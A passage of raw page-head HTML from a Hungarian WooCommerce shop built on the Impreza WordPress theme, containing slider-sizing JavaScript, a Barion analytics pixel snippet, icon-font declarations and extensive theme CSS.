						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.layout_5996 .w-grid-item-h {
    box-shadow: 0 0.2rem 0.4rem rgb(0 0 0 / 20%), 0 0.67rem 2rem rgb(0 0 0 / 20%) !important;  
}

.woocommerce .cart_totals {
	background: white;
	--inputs-background: #dbaf58;
}

a.w-btn.us-btn-style_3 {
	background: #dbaf58;
}

button.g-filters-item[data-taxonomy="babavaro-csomagok"] {
	display: none;
}

button.g-filters-item[data-taxonomy="illusztraciok"] {
	display: none;
}

a.compare.button {
	display: none;
}

.l-subheader.at_middle.width_full {
	min-height: 55px;
}

.woocommerce .product_meta {
	margin-top: 15px;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1547268592689{margin-bottom: 15px !important;}.vc_custom_1547259376233{margin-bottom: 15px !important;}.vc_custom_1547268164401{margin-bottom: 15px !important;}.vc_custom_1547268608172{margin-bottom: 15px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>
    // Create BP element on the window
    window["bp"] = window["bp"] || function () {
        (window["bp"].q = window["bp"].q || []).push(arguments);
    };
    window["bp"].l = 1 * new Date();
    // Insert a script tag on the top of the head to load bp.js
    scriptElement = document.createElement("script");
    firstScript = document.getElementsByTagName("script")[0];
    scriptElement.async = true;
    scriptElement.src = 'https://pixel.barion.com/bp.js';
    firstScript.parentNode.insertBefore(scriptElement, firstScript);
    window['barion_pixel_id'] = 'BP-58Kmx3UJgn-44';            
    // Send init event
    bp('init', 'addBarionPixelId', window['barion_pixel_id']);
</script>
<noscript>
    <img height="1" width="1" style="display:none" alt="Barion Pixel" src="https://pixel.barion.com/a.gif?ba_pixel_id='BP-58Kmx3UJgn-44'&ev=contentView&noscript=1">
</noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://irgumburgumstudio.hu/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.35.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://irgumburgumstudio.hu/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.35.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://irgumburgumstudio.hu/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.35.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://irgumburgumstudio.hu/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.35.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://irgumburgumstudio.hu/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.35.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://irgumburgumstudio.hu/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.35.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#1a1a1a;--color-header-middle-text-hover:#dfcec3;--color-header-transparent-bg:#E8E2D3;--color-header-transparent-bg-grad:#E8E2D3;--color-header-transparent-text:#ffffff;--color-header-transparent-text-hover:#ffffff;--color-chrome-toolbar:#e6c1d4;--color-header-top-bg:#dfcec3;--color-header-top-bg-grad:#dfcec3;--color-header-top-text-hover:#dfcec3;--color-header-top-transparent-bg:#dfcec3;--color-header-top-transparent-bg-grad:#dfcec3;--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#dfcec3;--color-content-bg-alt-grad:#dfcec3;--color-content-border:#ffffff;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333333;--color-content-link:#dfcec3;--color-content-link-hover:#dfcec3;--color-content-primary:#dfcec3;--color-content-primary-grad:#dfcec3;--color-content-secondary:#dfcec3;--color-content-secondary-grad:#dfcec3;--color-content-faded:#999999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#ffffff;--color-alt-content-bg-grad:#ffffff;--color-alt-content-bg-alt:#dfcec3;--color-alt-content-bg-alt-grad:#dfcec3;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333333;--color-alt-content-link:#333333;--color-alt-content-link-hover:#dfcec3;--color-alt-content-primary:#333333;--color-alt-content-primary-grad:#333333;--color-alt-content-secondary:#dfcec3;--color-alt-content-secondary-grad:#dfcec3;--color-alt-content-faded:#999999;--color-alt-content-overlay:#e95095;--color-alt-content-overlay-grad:linear-gradient(135deg,#e95095,rgba(233,80,149,0.75));--color-footer-bg:#222222;--color-footer-bg-grad:#222222;--color-footer-bg-alt:#1a1a1a;--color-footer-bg-alt-grad:#1a1a1a;--color-footer-border:#333333;--color-footer-heading:#ccc;--color-footer-heading-grad:#ccc;--color-footer-text:#999999;--color-footer-link:#cccccc;--color-footer-link-hover:#dfcec3;--color-subfooter-bg:#1a1a1a;--color-subfooter-bg-grad:#1a1a1a;--color-subfooter-bg-alt:#222222;--color-subfooter-bg-alt-grad:#222222;--color-subfooter-border:#282828;--color-subfooter-heading:#ccc;--color-subfooter-heading-grad:#ccc;--color-subfooter-text:#bbbbbb;--color-subfooter-link:#ffffff;--color-subfooter-link-hover:#dfcec3;--color-content-primary-faded:rgba(223,206,195,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1100px;--text-block-margin-bottom:1.5rem}:root{--font-family:Quicksand,sans-serif;--font-size:16px;--line-height:28px;--font-weight:500;--bold-font-weight:700;--h1-font-family:Rajdhani,sans-serif;--h1-font-size:3.2rem;--h1-line-height:1.2;--h1-font-weight:500;--h1-bold-font-weight:700;--h1-text-transform:uppercase;--h1-font-style:normal;--h1-letter-spacing:0.05em;--h1-margin-bottom:1.5rem;--h1-color:#786050;--h2-font-family:var(--h1-font-family);--h2-font-size:2.6rem;--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:none;--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:1.8rem;--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:none;--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:1.5rem;--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:none;--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:1.4rem;--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:none;--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:1.3rem;--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:none;--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0;--h6-margin-bottom:1.5rem}@media (max-width:600px){:root{--h1-font-size:3.0rem;--h2-font-size:2.2rem;--h3-font-size:1.7rem}}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h1{color:var(--h1-color,inherit)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:#eeeeee}@media (max-width:1180px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-columns-gap"]{gap:var(--laptops-columns-gap,3rem)}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-columns-gap"]{gap:var(--tablets-columns-gap,3rem)}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-columns-gap"]{gap:var(--mobiles-columns-gap,1.5rem)}}@media (max-width:600px){.g-cols.type_default>div[class*="vc_col-xs-"]{margin-top:1rem;margin-bottom:1rem}.g-cols>div:not([class*="vc_col-xs-"]){width:100%;margin:0 0 1.5rem}.g-cols.reversed>div:last-of-type{order:-1}.g-cols.type_boxes>div,.g-cols.reversed>div:first-child,.g-cols:not(.reversed)>div:last-child,.g-cols>div.has_bg_color{margin-bottom:0}.vc_col-xs-1{width:8.3333%}.vc_col-xs-2{width:16.6666%}.vc_col-xs-1\/5{width:20%}.vc_col-xs-3{width:25%}.vc_col-xs-4{width:33.3333%}.vc_col-xs-2\/5{width:40%}.vc_col-xs-5{width:41.6666%}.vc_col-xs-6{width:50%}.vc_col-xs-7{width:58.3333%}.vc_col-xs-3\/5{width:60%}.vc_col-xs-8{width:66.6666%}.vc_col-xs-9{width:75%}.vc_col-xs-4\/5{width:80%}.vc_col-xs-10{width:83.3333%}.vc_col-xs-11{width:91.6666%}.vc_col-xs-12{width:100%}.vc_col-xs-offset-0{margin-left:0}.vc_col-xs-offset-1{margin-left:8.3333%}.vc_col-xs-offset-2{margin-left:16.6666%}.vc_col-xs-offset-1\/5{margin-left:20%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-4{margin-left:33.3333%}.vc_col-xs-offset-2\/5{margin-left:40%}.vc_col-xs-offset-5{margin-left:41.6666%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-7{margin-left:58.3333%}.vc_col-xs-offset-3\/5{margin-left:60%}.vc_col-xs-offset-8{margin-left:66.6666%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-4\/5{margin-left:80%}.vc_col-xs-offset-10{margin-left:83.3333%}.vc_col-xs-offset-11{margin-left:91.6666%}.vc_col-xs-offset-12{margin-left:100%}}@media (min-width:601px){.vc_col-sm-1{width:8.3333%}.vc_col-sm-2{width:16.6666%}.vc_col-sm-1\/5{width:20%}.vc_col-sm-3{width:25%}.vc_col-sm-4{width:33.3333%}.vc_col-sm-2\/5{width:40%}.vc_col-sm-5{width:41.6666%}.vc_col-sm-6{width:50%}.vc_col-sm-7{width:58.3333%}.vc_col-sm-3\/5{width:60%}.vc_col-sm-8{width:66.6666%}.vc_col-sm-9{width:75%}.vc_col-sm-4\/5{width:80%}.vc_col-sm-10{width:83.3333%}.vc_col-sm-11{width:91.6666%}.vc_col-sm-12{width:100%}.vc_col-sm-offset-0{margin-left:0}.vc_col-sm-offset-1{margin-left:8.3333%}.vc_col-sm-offset-2{margin-left:16.6666%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-4{margin-left:33.3333%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-5{margin-left:41.6666%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-7{margin-left:58.3333%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-8{margin-left:66.6666%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-10{margin-left:83.3333%}.vc_col-sm-offset-11{margin-left:91.6666%}.vc_col-sm-offset-12{margin-left:100%}}@media (min-width:1025px){.vc_col-md-1{width:8.3333%}.vc_col-md-2{width:16.6666%}.vc_col-md-1\/5{width:20%}.vc_col-md-3{width:25%}.vc_col-md-4{width:33.3333%}.vc_col-md-2\/5{width:40%}.vc_col-md-5{width:41.6666%}.vc_col-md-6{width:50%}.vc_col-md-7{width:58.3333%}.vc_col-md-3\/5{width:60%}.vc_col-md-8{width:66.6666%}.vc_col-md-9{width:75%}.vc_col-md-4\/5{width:80%}.vc_col-md-10{width:83.3333%}.vc_col-md-11{width:91.6666%}.vc_col-md-12{width:100%}.vc_col-md-offset-0{margin-left:0}.vc_col-md-offset-1{margin-left:8.3333%}.vc_col-md-offset-2{margin-left:16.6666%}.vc_col-md-offset-1\/5{margin-left:20%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-4{margin-left:33.3333%}.vc_col-md-offset-2\/5{margin-left:40%}.vc_col-md-offset-5{margin-left:41.6666%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-7{margin-left:58.3333%}.vc_col-md-offset-3\/5{margin-left:60%}.vc_col-md-offset-8{margin-left:66.6666%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-4\/5{margin-left:80%}.vc_col-md-offset-10{margin-left:83.3333%}.vc_col-md-offset-11{margin-left:91.6666%}.vc_col-md-offset-12{margin-left:100%}}@media (min-width:1281px){.vc_col-lg-1{width:8.3333%}.vc_col-lg-2{width:16.6666%}.vc_col-lg-1\/5{width:20%}.vc_col-lg-3{width:25%}.vc_col-lg-4{width:33.3333%}.vc_col-lg-2\/5{width:40%}.vc_col-lg-5{width:41.6666%}.vc_col-lg-6{width:50%}.vc_col-lg-7{width:58.3333%}.vc_col-lg-3\/5{width:60%}.vc_col-lg-8{width:66.6666%}.vc_col-lg-9{width:75%}.vc_col-lg-4\/5{width:80%}.vc_col-lg-10{width:83.3333%}.vc_col-lg-11{width:91.6666%}.vc_col-lg-12{width:100%}.vc_col-lg-offset-0{margin-left:0}.vc_col-lg-offset-1{margin-left:8.3333%}.vc_col-lg-offset-2{margin-left:16.6666%}.vc_col-lg-offset-1\/5{margin-left:20%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-4{margin-left:33.3333%}.vc_col-lg-offset-2\/5{margin-left:40%}.vc_col-lg-offset-5{margin-left:41.6666%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-7{margin-left:58.3333%}.vc_col-lg-offset-3\/5{margin-left:60%}.vc_col-lg-offset-8{margin-left:66.6666%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-4\/5{margin-left:80%}.vc_col-lg-offset-10{margin-left:83.3333%}.vc_col-lg-offset-11{margin-left:91.6666%}.vc_col-lg-offset-12{margin-left:100%}}@media (min-width:601px) and (max-width:1024px){.g-cols.via_flex.type_default>div[class*="vc_col-md-"],.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (min-width:1025px) and (max-width:1280px){.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (max-width:767px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:768px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1180px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.woocommerce .button,.woocommerce .actions .button,.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-family:var(--font-family);font-size:16px;line-height:1.2!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0.05em;border-radius:4em;padding:0.8em 1.8em;background:#dfcec3;border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.woocommerce .button:before,.woocommerce .actions .button:before,.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#1a1a1a;border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-family:var(--font-family);font-size:16px;line-height:1.2!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0.05em;border-radius:4em;padding:0.8em 1.8em;background:#dfcec3;border-color:transparent;color:#ffffff!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#1a1a1a;border-color:transparent;color:#ffffff!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-family);font-size:16px;line-height:1.2!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0.05em;border-radius:4em;padding:0.8em 1.8em;background:#ffffff;border-color:transparent;color:#1a1a1a!important;box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2)}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:0px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{box-shadow:0px 0em 0em 0px rgba(0,0,0,0.2);background:#1a1a1a;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1.2em + 2 * 0.8em)}:root{--inputs-font-family:inherit;--inputs-font-size:1rem;--inputs-font-weight:400;--inputs-letter-spacing:0em;--inputs-text-transform:none;--inputs-height:2.80em;--inputs-padding:1.40em;--inputs-checkbox-size:1.5em;--inputs-border-width:0px;--inputs-border-radius:1.40em;--inputs-background:#c5e0d3;--inputs-text-color:#ffffff;--inputs-box-shadow:0px 1px 0px 0px rgba(0,0,0,0.10) inset;--inputs-focus-background:#c5e0d3;--inputs-focus-text-color:#ffffff;--inputs-focus-box-shadow:0px 0px 0px 2px rgba(0,0,0,0.10) inset}.leaflet-default-icon-path{background-image:url(https://irgumburgumstudio.hu/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery--columns-3 li{width:33.3333%}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop 